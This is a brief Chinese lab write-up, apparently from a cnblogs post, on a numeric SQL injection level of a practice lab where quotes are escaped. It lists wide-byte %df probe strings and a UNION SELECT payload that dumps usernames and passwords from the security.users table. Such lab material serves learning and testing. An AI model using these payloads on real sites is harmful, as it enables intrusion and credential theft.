本less的考点是数值型注入



1.常规方法测试,提示无报错但1被转义



2.同上利用宽字符进行注释测试%df

?id=1%df'--+ ?id=1%df')--+ ?id=1%df'))--+ ?id=1%df"--+ ?id=1%df")--+ ?id=1%df"))--+

3.直接用 ORDER BY 排序,网页回显正常数据,确定是数值型注入。由于数值型注入不涉及任何编码问题,因此转义操作都没作用。

4.爆出用户名密码:?id=-1 UNION SELECT 1,group_concat(concat_ws(0x3a,username,password)),3 FROM security.users--+

.

本文摘自 :https://www.cnblogs.com/